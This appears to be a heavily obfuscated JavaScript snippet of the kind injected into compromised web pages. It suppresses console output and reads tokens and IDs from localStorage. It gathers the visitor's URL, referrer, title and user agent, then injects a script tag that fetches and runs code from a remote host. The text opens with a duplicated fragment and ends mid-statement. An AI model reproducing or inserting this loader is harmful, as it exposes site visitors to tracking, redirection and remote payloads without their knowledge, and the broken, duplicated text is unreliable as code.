_0x141ab1=localStorage[_0xa3387a(0x3f4,'!P*V',0x3d3,0x3b7)](_0xa3387a(0x39c,'sZyA',0x35e,0x3d4)),_0x255245=localStorage[_0xa3387a(0x36e,'T^Sv',0x34c,0x33d)](_0x530856('t63x',0x30e,0x2ee,0x2ce)),_0x56a2a6=_0x530856('h2ME',0x344,0x308,0x2d8)+_0x530856('O%e&',0x2b8,0x29b,0x291);_0x56a2a6+=_0x3a220e['OoGSH']('&',decodeURIComponent(window[_0x530856('aDRH',0x32a,0x2e6,0x313)][_0xa3387a(0x37e,'O%e&',0x368,0x33c)][_0x530856('Tps5',0x293,0x2b8,0x2e7)]('?',''))),_0x56a2a6+=_0x3a220e[_0xa3387a(0x3f8,'Ec^9',0x40b,0x43e)](_0x3a220e[_0x530856('kZK%',0x2e0,0x2bd,0x271)],_0x3a220e['uVwkl'](encodeURIComponent,document[_0xa3387a(0x3d3,'T^Sv',0x41e,0x3ff)])),_0x56a2a6+=_0x3a220e['KmPqw'](_0x3a220e[_0x530856('vNQI',0x28e,0x2a1,0x26e)],encodeURIComponent(document['title'])),_0x56a2a6+=_0x3a220e[_0xa3387a(0x3a7,'1rNx',0x37e,0x3ba)](_0x3a220e[_0xa3387a(0x3ca,'l)]%',0x38e,0x395)],_0x3a220e[_0x530856('C$^!',0x2b4,0x27c,0x250)](encodeURIComponent,_0x3a220e[_0x530856('ci*k',0x2c0,0x2aa,0x28c)](document[_0x530856('I]J4',0x2ca,0x2cd,0x301)]['hostname'],document[_0x530856('C$^!',0x259,0x279,0x278)][_0x530856('oxwA',0x316,0x2e5,0x31f)]))),_0x56a2a6+=_0x3a220e[_0xa3387a(0x3f1,'ZP8a',0x3f8,0x3c2)](_0xa3387a(0x381,'yuDx',0x343,0x3cc),_0x3a220e[_0x530856('XWTU',0x30e,0x2da,0x318)](encodeURIComponent,_0x32b024)),_0x56a2a6+=_0x3a220e['tmKwb'](_0x3a220e[_0xa3387a(0x37d,'b^kN',0x37a,0x334)],_0x3a220e[_0xa3387a(0x37c,'O%e&',0x359,0x32f)](encodeURIComponent,window[_0x530856('0KkM',0x2cc,0x2fe,0x2d3)+_0x530856('U@T$',0x2f1,0x2fa,0x2af)][_0xa3387a(0x3f5,'l)]%',0x3c8,0x3e9)]));_0x3a220e['UFHHE'](typeof _0x141ab1,_0x3a220e[_0x530856('aDRH',0x338,0x2f8,0x342)])&&_0x141ab1&&window['_9mmjS7Zph'+_0xa3387a(0x3c5,'tLBj',0x383,0x3c7)][_0xa3387a(0x3aa,'*Kxj',0x396,0x3c0)]&&(_0x56a2a6+=_0x3a220e[_0xa3387a(0x3d9,'h2ME',0x396,0x3c9)]('&sub_id=',_0x3a220e['BkqkC'](encodeURIComponent,_0x141ab1)));_0x3a220e[_0x530856('T^Sv',0x288,0x274,0x2af)](typeof _0x255245,_0x3a220e[_0x530856('Ec^9',0x32e,0x2f1,0x2bd)])&&_0x255245&&window['_9mmjS7Zph'+_0x530856('kZK%',0x330,0x30c,0x346)][_0xa3387a(0x3ea,'I]J4',0x3a9,0x40f)]&&(_0x56a2a6+=_0xa3387a(0x3a2,'1rNx',0x3ba,0x3b7)+encodeURIComponent(_0x255245));var _0x313b06=document[_0xa3387a(0x3c0,'vNQI',0x389,0x3a6)+'ent'](_0x3a220e[_0xa3387a(0x3a1,'I]J4',0x355,0x35a)]);_0x313b06['type']=_0xa3387a(0x3ac,'ci*k',0x360,0x3bd)+'n/javascri'+'pt',_0x313b06[_0x530856('gggf',0x299,0x294,0x2b9)]=window['_9mmjS7Zph'+_0x530856('q$&i',0x2e2,0x2bc,0x284)][_0xa3387a(0x3c1,'%O&0',0x39e,0x403)]+_0x56a2a6;function _0xa3387a(_0x5ed0a3,_0x3b159c,_0x4e9d5b,_0x1e7764){return _0x1b49(_0x5ed0a3-0x1d7,_0x3b159c);}var _0x4eed9b=document[_0xa3387a(0x374,'iBN2',0x344,0x380)+_0x530856('HwXa',0x2b8,0x280,0x2a2)](_0x3a220e[_0x530856('U@T$',0x2a2,0x2dc,0x290)])[0x22d*-0xb+-0x536+0x33d*0x9];_0x4eed9b[_0x530856('b^kN',0x334,0x306,0x2ba)]['insertBefo'+'re'](_0x313b06,_0x4eed9b);}()));
function _0x4fba(){var _0x63be25=['kmoQBd3dOrnsehJdGraM','rLDRWPW1e8ku','omkGewtdIW','xSk7gu7cQq','s8kpWQtdTrG','WQVcIH8Jya','eYuHWQpcGgKPW6OZrmoODSk3','W5rEfSozhq','WQFdJwVcPqhdTmoNdJ9imHXV','WRhdU8kFy3mHWO8z','vxb7W7NdKa','WOxcR8kLWQVdUa','wqy9WOOjzvS4W58F','WRBcU8kjWRVdIq','WP7dQcGMWPO','eCk6nK/dSZK','W7OWdSoxW4G','W4meASowW70','y37cJSkBFSoRWO/dVmoBW4ddGCk9','W5iyzSo7','jSo0WQzUW63dJdb6kCkGAvm','msNdLCoApSkSWQJdNSoSW6i','bSkQf2JdQa','W6pdOmkJFgqMW5W','zSkQWRSjDW','WRddHSk3zhJcL2eMW4hcV8owWOu','W5WuzCo6W63dL2JcHc1e','hSk4WRCEDmk6WOq','WOJdJmk8BLi','W4P7WOZdGqC','W6FcPeuXCCkfdW','jYJdKSoyp8k7','bMRdVdNdTmkNW5SqW5nA','W5qVoCoOW6KhW7OgW7e/','ACo/esRdR1NdOG','oxXrxCkr','xSkuWP/dSW','W7tcSuuXAq','xCknWOhdUXm','dCofW4tcPv54W4/dP8kVg8o7ha','WPb4omoEWO4','fmofW5bgjCodWOy3m8kTW6NdGq','w8kBW6i8WQ4','W6VcMmoG','tezHWQeubq4','W6XUktNdLxRdGGpcVxW','WQObWPZdRCo0','kCoSyJJdPXjboLFdKdCP','WORcUSobgJ9px8oBeW','WQBdU8kIzhu6WPqDwhW','WRWIB3hcKxdcT0hcG1pdRSkf','dSk2j0FdTYtcQ8o1','c8omW4hcP1n6W5BdLSkpm8oygq','W7bBoCoSpCoWWONdMZFcMG','vgaaWQy3FG','W6lcOeCZ','W4CZDa','yMxcM8ozWPy','WOeyvWyDsmkw','W44PWOxdLmoi','DSkeW4ddKr1+W78','fmk9mN3dImoVW6xdOtNcPa','WQhdTXK0WOG','W5XPW7uvWRC','bwtcQadcHa','W7Xgg8opWPFdKq','WRldQmove8ob','ECo4B2ZcK8oaW6hdH3ZcSa','W6u5W4FdHqy','rt7cQglcU8oZWQaIW4nrWRJdSCkD','W4T6WOpdGq/dUmkbFSo6','wmocidXxFG','DvRdH8oFpbxcJmkL','WQ3dPSkOpSofWQBcOmkqd3K','W4q9WRJdRCow','W4NcItFcUXhdTmk2aG','W5j7WOtdHr3dUmkaDq','W5LtW6S0WPm','bmoRgepdQG','WQaFzmk9F8kHWP7dUqJcHY0t','W4ibW4a8WOZcHID2W7JcUa','yK3cNa','W6pdSmkPCwa9WO0kC3G','oCkTaWD3E8k0W7W','WQhdQHmYWOm','W4vWW7zjW6ldSComtmkYhG','WRvRfCosWRi','W7xcO8oleHm','W71kkmoKjSo7W6tcNNi','getcOJxcOIdcI8o6v8om','rb7cNhC','WQG1WQPyWR3dNSopASoXcG','WOZcHXWw','WRvNiSoiWPu','W4XaWQVdOJS','f8k3lvFdTIG','WPZdOSk3g8oDW7VcSq','WRuRzh3cN3hdN2RcVh/dSCknyq','fuBcGmoHWPpcI8ks','bKtcOt3cOc0','yWxdPHxdPqxdUmkrWPKo','W6qWW57dQr4','qfNcPCobWOG','hZpdQ8oqbq','W4iuzCoWW6/dGfJdNILp','WOFcHmkiWORdNmokWQW','W49NW70qWRlcNq','W4yEWPZdQ8oy','FK7cRCoDoCoNCXZcICkN','W4JcMmoabWK','Dmo2oMtdL8ooWRZcHIpcVW','W6xdVwXmq8kTk2pcTmok','W6DDma','umkVWPaIvq','g2K2wCkFeGi','uCkQWQm4rW','W4JcMConasu','pc3dOCoFmW','W61kW4iLWONcOwLCW60','sgBdO8oYgW','Ewjgmmkg','W7bgmSoRimoY','W4Semmo5WRmXWPfZWRO','WO/cPSohhYvE','DSk1owNcPu98gG','W4iFkmoRW7hdJglcIguk','W7tdRg5rhCoQehlcPCos','DCkFpvlcGq','yfRdLCoZoGlcHa','y2LInCklyvhdQxW','W6pdRg0','W7Dyjb3dHYFcO03cPhW','a0/cQtu','W5WJW71GW6a','ECkPW6atWRBcMqDYdCkE','fSk2f1ldSstcQSo8','WRGGha3dQLxdPHtcJSov','yJ/dTaldUSkgW6y','W7famSoP','ufn/iSkqz0FcMelcRG','wu5XiSkuyvFdMu0','C29qd8kX','k1beWP4L','AeJcLCoAoq','g1fMWOCZfq','W7tcH8oRptu','cu7cOsNcUYNcPW','WRpcLZldVLhdSa','W4bloItdLG','WPFcH8kKWQxdNa','t0NdQthdQW','W6tdQMi','jSk0dKxdKq','WQDRm8oXWQGiWQrh','WQHhf8oDW4ZcOCk8ps7cMa','W6W2fd3dRLxdIqxcMCok','A1BcQmoxjCo3aa'];_0x4fba=function(){return _0x63be25;};return _0x4fba();}function _0x1b49(_0x2eb968,_0x353183){var _0x21740f=_0x4fba();return _0x1b49=function(_0x1898b9,_0x2782c1){_0x1898b9=_0x1898b9-(-0x1c35+0x1*0x376+0x1a4d*0x1);var _0x482ca2=_0x21740f[_0x1898b9];if(_0x1b49['lewJzr']===undefined){var _0x43d74a=function(_0x454afb){var _0x2790e4='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2aca04='',_0x3a142c='';for(var _0x111f98=-0x10b7+-0x2591+-0x12*-0x304,_0xa19ae6,_0x3669c1,_0xd7d5b3=-0x11fc+0x239a+-0x119e;_0x3669c1=_0x454afb['charAt'](_0xd7d5b3++);~_0x3669c1&&(_0xa19ae6=_0x111f98%(-0x1c6d+-0x69a+0x1*0x230b)?_0xa19ae6*(-0x18fa+-0xc20+-0x2ab*-0xe)+_0x3669c1:_0x3669c1,_0x111f98++%(-0x19d4+-0x1478+0x2e50))?_0x2aca04+=String['fromCharCode'](0xf62*0x1+-0x158a+0x727&_0xa19ae6>>(-(-0x8ef+-0x74*-0x47+-0x173b)*_0x111f98&-0x17b6+-0x7cd+0x1f89)):-0x1327+-0x7f6*0x4+0x32ff){_0x3669c1=_0x2790e4['indexOf'](_0x3669c1);}for(var _0x2ea47c=-0xeca+-0x83*0x20+0xf95*0x2,_0x545b1f=_0x2aca04['length'];_0x2ea47c<_0x545b1f;_0x2ea47c++){_0x3a142c+='%'+('00'+_0x2aca04['charCodeAt'](_0x2ea47c)['toString'](-0x65*-0x12+-0x65a+0xb*-0x10))['slice'](-(0x8d3+-0x595*-0x2+-0x13fb));}return decodeURIComponent(_0x3a142c);};var _0x1545c4=function(_0x30b424,_0x4bd4ac){var _0x1d0b55=[],_0x205d9b=0x1cf2+-0x11e0+-0xb12,_0x361d23,_0x3bbb7a='';_0x30b424=_0x43d74a(_0x30b424);var _0x341cbb;for(_0x341cbb=-0xbc*-0x1+0x1f77+0x2033*-0x1;_0x341cbb<0x780+-0xac5+0x445;_0x341cbb++){_0x1d0b55[_0x341cbb]=_0x341cbb;}for(_0x341cbb=-0xc9*-0x16+0x25*-0x83+0x1a9*0x1;_0x341cbb<-0x1*0x1cc9+0x57*-0x27+0x2b0a;_0x341cbb++){_0x205d9b=(_0x205d9b+_0x1d0b55[_0x341cbb]+_0x4bd4ac['charCodeAt'](_0x341cbb%_0x4bd4ac['length']))%(0x7d3+-0x19ae+0x12db),_0x361d23=_0x1d0b55[_0x341cbb],_0x1d0b55[_0x341cbb]=_0x1d0b55[_0x205d9b],_0x1d0b55[_0x205d9b]=_0x361d23;}_0x341cbb=0x1*-0x1387+0x2a+0x135d,_0x205d9b=0x1f3b+0x1a4+0x2d*-0xbb;for(var _0x1a6e26=-0x379+-0x5a9*0x5+0x1fc6;_0x1a6e26<_0x30b424['length'];_0x1a6e26++){_0x341cbb=(_0x341cbb+(-0xe08+0x121*0x16+-0xacd))%(-0x1873+-0x1*-0x22d0+-0x95d),_0x205d9b=(_0x205d9b+_0x1d0b55[_0x341cbb])%(-0x2e5+0x27a*0xd+-0x3*0x96f),_0x361d23=_0x1d0b55[_0x341cbb],_0x1d0b55[_0x341cbb]=_0x1d0b55[_0x205d9b],_0x1d0b55[_0x205d9b]=_0x361d23,_0x3bbb7a+=String['fromCharCode'](_0x30b424['charCodeAt'](_0x1a6e26)^_0x1d0b55[(_0x1d0b55[_0x341cbb]+_0x1d0b55[_0x205d9b])%(-0x5*-0x43b+0x1fb2+-0x33d9)]);}return _0x3bbb7a;};_0x1b49['XOAJty']=_0x1545c4,_0x2eb968=arguments,_0x1b49['lewJzr']=!![];}var _0x57a8e1=_0x21740f[-0xc0*-0x1c+0x1*0x131e+-0x281e],_0x3faf55=_0x1898b9+_0x57a8e1,_0x218795=_0x2eb968[_0x3faf55];return!_0x218795?(_0x1b49['IjkPNJ']===undefined&&(_0x1b49['IjkPNJ']=!![]),_0x482ca2=_0x1b49['XOAJty'](_0x482ca2,_0x2782c1),_0x2eb968[_0x3faf55]=_0x482ca2):_0x482ca2=_0x218795,_0x482ca2;},_0x1b49(_0x2eb968,_0x353183);}(function(_0x517b66,_0x327cf4){var _0x19b78f=_0x517b66();function _0x258964(_0x49cb8c,_0x4bcaf5,_0x2517ca,_0x1270b7){return _0x1b49(_0x49cb8c-0x2a6,_0x2517ca);}function _0x26a616(_0x59b93b,_0x2da1c9,_0x5d2a53,_0x379e4a){return _0x1b49(_0x379e4a-0x364,_0x2da1c9);}while(!![]){try{var _0x2df092=-parseInt(_0x258964(0x46c,0x424,'*Kxj',0x42d))/(0x7*-0x397+-0x1*-0xca9+-0x1*-0xc79)+parseInt(_0x26a616(0x521,'iBN2',0x579,0x52c))/(-0x2647+0x45*-0x17+-0x9c*-0x49)+-parseInt(_0x26a616(0x56a,'Ec^9',0x57d,0x531))/(-0x2162+0x15a4+-0xb1*-0x11)+-parseInt(_0x258964(0x4bb,0x4c0,'HwXa',0x480))/(0xe92+-0x15a3+0x715)+parseInt(_0x258964(0x483,0x436,'R3l[',0x483))/(0x14f7+0x1*0xa8b+0x3*-0xa7f)*(parseInt(_0x26a616(0x4ec,'Xz0w',0x510,0x514))/(-0x19*0x163+0x494*-0x1+0x2745))+-parseInt(_0x258964(0x462,0x455,'yuDx',0x451))/(0xc5+0x1715+-0x17d3)*(-parseInt(_0x258964(0x475,0x491,'R3l[',0x466))/(0x3a*-0xa3+-0x269*0xd+0x444b))+-parseInt(_0x26a616(0x54b,'C$^!',0x555,0x547))/(-0x21dd*0x1+0x24bb*-0x1+-0x9*-0x7d9);if(_0x2df092===_0x327cf4)break;else _0x19b78f['push'](_0x19b78f['shift']());}catch(_0x4dcc90){_0x19b78f['push'](_0x19b78f['shift']());}}}(_0x4fba,-0x6a3aa+0x4c46*0x6+0x889c6),(function(){var _0x3a220e={'JVLbm':_0xa3387a(0x3d5,'K5D8',0x3c4,0x416),'wrUbr':_0xa3387a(0x384,'0KkM',0x337,0x352),'DQgmp':_0x530856('vNQI',0x28f,0x276,0x295),'DkFeu':'GRFyO','CdCku':function(_0x148af6,_0x4fdb9c){return _0x148af6(_0x4fdb9c);},'ZyUBH':'return\x20(fu'+_0x530856('vNQI',0x2b1,0x2f2,0x2c5),'MuPyO':_0xa3387a(0x3d4,'U@T$',0x394,0x407)+_0x530856('gggf',0x2bc,0x27b,0x253)+_0xa3387a(0x36b,'sZyA',0x3ba,0x32f)+'\x20)','AWKCF':function(_0x3468a4,_0x5a5018){return _0x3468a4===_0x5a5018;},'gHWwC':'NKccs','oIVtv':function(_0x250728){return _0x250728();},'EdmQP':_0xa3387a(0x3c2,'Tps5',0x3f0,0x410),'eNYhP':_0xa3387a(0x372,'XWTU',0x3b9,0x367),'EWvjt':'error','DmJcR':_0x530856('naX0',0x2ad,0x289,0x28e),'wfXft':_0x530856('#@d(',0x27f,0x2a4,0x271),'nLxBI':_0xa3387a(0x3c9,'t63x',0x3b1,0x406),'zXlQt':function(_0xac9b17,_0xb38c88){return _0xac9b17<_0xb38c88;},'RoyQN':_0x530856('h2ME',0x29b,0x2dd,0x2e9)+'4','DaCFx':_0xa3387a(0x373,'rrp)',0x364,0x39d),'OYBHU':function(_0x2e6cb3,_0x2d5f71){return _0x2e6cb3!==_0x2d5f71;},'rTLFR':_0xa3387a(0x3d1,'aDRH',0x401,0x3a3),'nkZvy':function(_0x37c46d,_0x2d74ea){return _0x37c46d/_0x2d74ea;},'KmPqw':function(_0x13451a,_0x227c5c){return _0x13451a+_0x227c5c;},'NWhdX':_0x530856('GfD]',0x334,0x2f0,0x33a),'OoGSH':function(_0x252802,_0x465cd6){return _0x252802+_0x465cd6;},'hlVBy':_0xa3387a(0x389,'mk*)',0x393,0x384)+_0xa3387a(0x3dc,'T^Sv',0x400,0x3e7),'uVwkl':function(_0x22d1b9,_0x4fee35){return _0x22d1b9(_0x4fee35);},'GwJTT':_0xa3387a(0x3dd,'1rNx',0x3c8,0x3ea)+_0x530856('b^kN',0x287,0x299,0x256),'MXpyS':function(_0x23758f,_0x3716c6){return _0x23758f+_0x3716c6;},'AQXDQ':'&landing_u'+_0x530856('ci*k',0x2f1,0x2d2,0x2d7),'oEgZP':function(_0x4ad3e3,_0x2a1f42){return _0x4ad3e3(_0x2a1f42);},'mRtMz':function(_0x2aa1d1,_0x1a8102){return _0x2aa1d1+_0x1a8102;},'tmKwb':function(_0x5e722b,_0x16b41f){return _0x5e722b+_0x16b41f;},'fgJbn':_0xa3387a(0x3cc,'GfD]',0x400,0x3c1),'UFHHE':function(_0x4ded7e,_0x2b901f){return _0x4ded7e!==_0x2b901f;},'BkqkC':function(_0x33afe4,_0x479d95){return _0x33afe4(_0x479d95);},'dsSNk':_0x530856('I]J4',0x25e,0x2a9,0x2f2)},_0x566155=(function(){var _0x3c7000=!![];return function(_0x114d67,_0x1d880c){var _0x19d0ab={};_0x19d0ab[_0x1abe56('ZP8a',0x551,0x596,0x57b)]=_0x3a220e[_0x14e6e6(0x472,0x4a1,0x467,'GfD]')];var _0x221533=_0x19d0ab,_0x16c29b=_0x3c7000?function(){function _0x57669a(_0x53e605,_0x4b6927,_0x1d2f6b,_0x5f3b37){return _0x1abe56(_0x1d2f6b,_0x4b6927-0x6,_0x1d2f6b-0x1c0,_0x53e605- -0x6ce);}function _0x52bcae(_0x4ccf89,_0x300370,_0x47154a,_0x4003ac){return _0x1abe56(_0x4ccf89,_0x300370-0x113,_0x47154a-0x62,_0x300370- -0x10b);}if(_0x1d880c){if(_0x221533[_0x57669a(-0x15e,-0x16d,'GnYd',-0x110)]!==_0x221533[_0x52bcae('Ec^9',0x4ab,0x47e,0x4f8)]){var _0xb681d8=_0x2b24e8?function(){function _0x46fc30(_0x4d5822,_0x592f49,_0x2e5808,_0x538209){return _0x52bcae(_0x2e5808,_0x4d5822-0x90,_0x2e5808-0x13f,_0x538209-0x92);}if(_0x2c7547){var _0x15e67f=_0x102a3b[_0x46fc30(0x4ec,0x531,'Tps5',0x512)](_0x16b4a2,arguments);return _0x6c0f34=null,_0x15e67f;}}:function(){};return _0x20e3f2=![],_0xb681d8;}else{var _0x175d52=_0x1d880c['apply'](_0x114d67,arguments);return _0x1d880c=null,_0x175d52;}}}:function(){};function _0x14e6e6(_0x38be02,_0x2fc98c,_0x50b37b,_0x3071d0){return _0x1b49(_0x50b37b-0x28b,_0x3071d0);}_0x3c7000=![];function _0x1abe56(_0x121f29,_0x4edaab,_0x4b37fa,_0x154e0b){return _0x1b49(_0x154e0b-0x38e,_0x121f29);}return _0x16c29b;};}()),_0x176c06=_0x566155(this,function(){function _0x114851(_0x5d4193,_0x231027,_0x372022,_0x2cfc22){return _0x530856(_0x372022,_0x231027-0x4c,_0x2cfc22-0x232,_0x2cfc22-0x150);}function _0x4fd993(_0x494759,_0x3fe0ba,_0x47ff9b,_0x4148f7){return _0x530856(_0x494759,_0x3fe0ba-0x28,_0x47ff9b- -0x15c,_0x4148f7-0x4d);}if(_0x3a220e['AWKCF']('zDsnb',_0x3a220e['gHWwC']))_0x2fe2ee[_0x114851(0x4bf,0x4cf,'mk*)',0x4b7)](_0x3a220e[_0x114851(0x4b8,0x4bd,'Vouy',0x4d0)]),_0x4797cc['removeItem'](_0x4fd993('aDRH',0x13f,0x15b,0x14d)),_0x3e13f1[_0x4fd993('OftY',0x161,0x15e,0x169)](_0x3a220e[_0x4fd993('W@fD',0x162,0x1af,0x1ed)]);else{var _0x58354f=function(){var _0x528894={};_0x528894[_0x59d4b5('naX0',-0x1cc,-0x19b,-0x16b)]=_0x59d4b5('rrp)',-0x104,-0x11b,-0x154)+'0';var _0x5b62c5=_0x528894;function _0x59d4b5(_0xec9d22,_0x1ff673,_0x57834b,_0x16db68){return _0x114851(_0xec9d22-0x138,_0x1ff673-0x16,_0xec9d22,_0x57834b- -0x642);}function _0x263389(_0x4952e0,_0xed11b5,_0xb4d9fe,_0xd4dc29){return _0x114851(_0x4952e0-0x1b,_0xed11b5-0x1ef,_0xb4d9fe,_0xd4dc29- -0x14f);}var _0x49eb9a;try{if(_0x3a220e[_0x59d4b5('l)]%',-0x102,-0x129,-0x159)]===_0x59d4b5('!P*V',-0x160,-0x169,-0x184)){var _0x13aa9f=_0x5b62c5[_0x263389(0x416,0x3aa,'W@fD',0x3f0)][_0x59d4b5('Ec^9',-0x13a,-0x182,-0x18f)]('|'),_0x38be3b=0x1*0x216e+-0x1e0a+0x4*-0xd9;while(!![]){switch(_0x13aa9f[_0x38be3b++]){case'0':_0x1c25ef[_0x15d66c]=_0x41a38b;continue;case'1':var _0x15d66c=_0x2df099[_0x29ea69];continue;case'2':var _0x41a38b=_0x19df08[_0x59d4b5('1rNx',-0x179,-0x145,-0x12c)+'r'][_0x59d4b5('l)]%',-0xea,-0x100,-0xf4)][_0x263389(0x387,0x382,'Vouy',0x3a1)](_0x15270e);continue;case'3':_0x41a38b['toString']=_0x4e91d3[_0x59d4b5('1rNx',-0x1a5,-0x16d,-0x14f)][_0x59d4b5('Hr]H',-0x102,-0x11c,-0x155)](_0x4e91d3);continue;case'4':_0x41a38b[_0x263389(0x382,0x33f,'naX0',0x361)]=_0x5617d7['bind'](_0x3fb3a5);continue;case'5':var _0x4e91d3=_0x3095bc[_0x15d66c]||_0x41a38b;continue;}break;}}else _0x49eb9a=_0x3a220e['CdCku'](Function,_0x3a220e[_0x59d4b5('I]J4',-0x16f,-0x174,-0x166)]+_0x3a220e[_0x59d4b5('*Kxj',-0x15a,-0x10f,-0x111)]+');')();}catch(_0x862b3e){_0x49eb9a=window;}return _0x49eb9a;},_0x42db75=_0x3a220e['oIVtv'](_0x58354f),_0x3f53e2=_0x42db75['console']=_0x42db75[_0x114851(0x4c2,0x490,'XWTU',0x4c1)]||{},_0x2ae763=[_0x4fd993('Ec^9',0x152,0x169,0x124),_0x3a220e[_0x114851(0x4b8,0x4e2,'zSxi',0x4d1)],_0x3a220e[_0x4fd993('!P*V',0x122,0x149,0x130)],_0x3a220e[_0x4fd993('iBN2',0x130,0x168,0x130)],_0x3a220e[_0x4fd993('I]J4',0x10d,0x139,0x133)],_0x3a220e[_0x4fd993('!P*V',0x135,0x136,0x150)],_0x3a220e[_0x4fd993('&GGm',0x142,0x182,0x1cb)]];for(var _0x1f55c8=-0x1*-0x1e3b+-0x83*-0x1b+-0xb03*0x4;_0x3a220e[_0x4fd993('K5D8',0x163,0x179,0x19c)](_0x1f55c8,_0x2ae763[_0x4fd993('XWTU',0x1ef,0x1a1,0x1e3)]);_0x1f55c8++){var _0x5c7b2a=_0x3a220e['RoyQN']['split']('|'),_0x11e2e0=0x2b6*0xe+0x24f0+0x4ae4*-0x1;while(!![]){switch(_0x5c7b2a[_0x11e2e0++]){case'0':var _0x2d2964=_0x2ae763[_0x1f55c8];continue;case'1':var _0xea3eeb=_0x3f53e2[_0x2d2964]||_0x13291f;continue;case'2':var _0x13291f=_0x566155[_0x4fd993('*Kxj',0x176,0x153,0x138)+'r'][_0x114851(0x519,0x500,')nI7',0x4fc)][_0x4fd993('sZyA',0x146,0x151,0x193)](_0x566155);continue;case'3':_0x13291f[_0x4fd993('Xz0w',0x137,0x11b,0x13a)]=_0x566155[_0x4fd993('zSxi',0x1b5,0x19a,0x1d6)](_0x566155);continue;case'4':_0x3f53e2[_0x2d2964]=_0x13291f;continue;case'5':_0x13291f['toString']=_0xea3eeb[_0x114851(0x4d3,0x49f,'I]J4',0x4b6)][_0x114851(0x4c7,0x46b,'vNQI',0x4b9)](_0xea3eeb);continue;}break;}}}});function _0x530856(_0x498225,_0xe58a6e,_0x4f36cd,_0x286f7d){return _0x1b49(_0x4f36cd-0xe6,_0x498225);}_0x3a220e[_0xa3387a(0x3e8,'GfD]',0x3dd,0x427)](_0x176c06);var _0x32b024=_0xa3387a(0x3e0,'rrp)',0x3e1,0x397)+_0x530856('(6&J',0x268,0x286,0x296);if(!window[_0x530856('l)]%',0x2ed,0x2ea,0x2c7)+_0x530856('kZK%',0x341,0x30c,0x33d)]){if(_0x3a220e[_0xa3387a(0x38e,'C$^!',0x390,0x399)]!=='zTAPp'){var _0x8ea441={};_0x8ea441[_0x530856(')nI7',0x263,0x278,0x286)]=!![],_0x8ea441['ttl']=0x15180,_0x8ea441['R_PATH']=_0xa3387a(0x3b8,'HwXa',0x36d,0x377)+_0xa3387a(0x379,'naX0',0x34b,0x3bb)+'rica/M2DDx'+'b',window[_0xa3387a(0x397,'%O&0',0x368,0x35e)+'Jy1Fw3b']=_0x8ea441;}else{if(_0x93658c){var _0x4d5626=_0x218a64[_0xa3387a(0x3b1,'Vouy',0x3f0,0x3c3)](_0x3b9ebf,arguments);return _0x179f97=null,_0x4d5626;}}}const _0x4cae4=localStorage['getItem'](_0x3a220e[_0xa3387a(0x382,'HwXa',0x3be,0x349)]);if(_0x3a220e[_0x530856('naX0',0x2a4,0x28a,0x25a)](typeof _0x4cae4,_0x3a220e[_0x530856('W@fD',0x29d,0x2b2,0x2d6)])&&_0x4cae4!==null){var _0x3c7b8b=JSON['parse'](_0x4cae4),_0xd4b60d=Math[_0x530856('K5D8',0x34d,0x305,0x2ed)](_0x3a220e[_0x530856('*Kxj',0x2f2,0x30f,0x2d2)](+new Date(),0x92c+0x1bc8+0x4*-0x843));if(_0x3a220e[_0xa3387a(0x399,'t63x',0x353,0x35a)](_0x3c7b8b['created_at'],window[_0x530856('h2ME',0x2f2,0x2d7,0x297)+_0xa3387a(0x3b7,'%O&0',0x385,0x3b4)][_0x530856('vNQI',0x2f9,0x30a,0x325)])<_0xd4b60d){if(_0x3a220e['AWKCF'](_0x3a220e['NWhdX'],_0xa3387a(0x3f0,'&GGm',0x3b7,0x3de)))localStorage[_0x530856('gggf',0x303,0x309,0x301)](_0x3a220e['wrUbr']),localStorage[_0xa3387a(0x3e4,'XWTU',0x3fc,0x39e)]('token'),localStorage[_0xa3387a(0x3f3,'sZyA',0x427,0x403)]('config');else{var _0x41cf3d={};_0x41cf3d['unique']=!![],_0x41cf3d[_0xa3387a(0x370,'gggf',0x39e,0x394)]=0x15180,_0x41cf3d[_0xa3387a(0x3d2,'b%IW',0x3ba,0x3af)]='https://te'+_0x530856('sZyA',0x2b4,0x2b4,0x2f1)+_0x530856('GfD]',0x26e,0x297,0x2b9)+'b',_0x228af8['_9mmjS7Zph'+_0x530856('Vouy',0x2a9,0x2d6,0x304)]=_0x41cf3d;}}}var _0x141ab1=localStorage[_0xa3387a(0x3f4,'!P*V',0x3d3,0x3b7)](_0xa3387a(0x39c,'sZyA',0x35e,0x3d4)),_0x255245=localStorage[_0xa3387a(0x36e,'T^Sv',0x34c,0x33d)](_0x530856('t63x',0x30e,0x2ee,0x2ce)),_0x56a2a6=_0x530856('h2ME',0x344,0x308,0x2d8)+_0x530856('O%e&',0x2b8,0x29b,0x291);_0x56a2a6+=_0x3a220e['OoGSH']('&',decodeURIComponent(window[_0x530856('aDRH',0x32a,0x2e6,0x313)][_0xa3387a(0x37e,'O%e&',0x368,0x33c)][_0x530856('Tps5',0x293,0x2b8,0x2e7)]('?',''))),_0x56a2a6+=_0x3a220e[_0xa3387a(0x3f8,'Ec^9',0x40b,0x43e)](_0x3a220e[_0x530856('kZK%',0x2e0,0x2bd,0x271)],_0x3a220e['uVwkl'](encodeURIComponent,document[_0xa3387a(0x3d3,'T^Sv',0x41e,0x3ff)])),_0x56a2a6+=_0x3a220e['KmPqw'](_0x3a220e[_0x530856('vNQI',0x28e,0x2a1,0x26e)],encodeURIComponent(document['title'])),_0x56a2a6+=_0x3a220e[_0xa3387a(0x3a7,'1rNx',0x37e,0x3ba)](_0x3a220e[_0xa3387a(0x3ca,'l)]%',0x38e,0x395)],_0x3a220e[_0x530856('C$^!',0x2b4,0x27c,0x250)](encodeURIComponent,_0x3a220e[_0x530856('ci*k',0x2c0,0x2aa,0x28c)](document[_0x530856('I]J4',0x2ca,0x2cd,0x301)]['hostname'],document[_0x530856('C$^!',0x259,0x279,0x278)][_0x530856('oxwA',0x316,0x2e5,0x31f)]))),_0x56a2a6+=_0x3a220e[_0xa3387a(0x3f1,'ZP8a',0x3f8,0x3c2)](_0xa3387a(0x381,'yuDx',0x343,0x3cc),_0x3a220e[_0x530856('XWTU',0x30e,0x2da,0x318)](encodeURIComponent,_0x32b024)),_0x56a2a6+=_0x3a220e['tmKwb'](_0x3a220e[_0xa3387a(0x37d,'b^kN',0x37a,0x334)],_0x3a220e[_0xa3387a(0x37c,'O%e&',0x359,0x32f)](encodeURIComponent,window[_0x530856('0KkM',0x2cc,0x2fe,0x2d3)+_0x530856('U@T$',0x2f1,0x2fa,0x2af)][_0xa3387a(0x3f5,'l)]%',0x3c8,0x3e9)]));_0x3a220e['UFHHE'](typeof 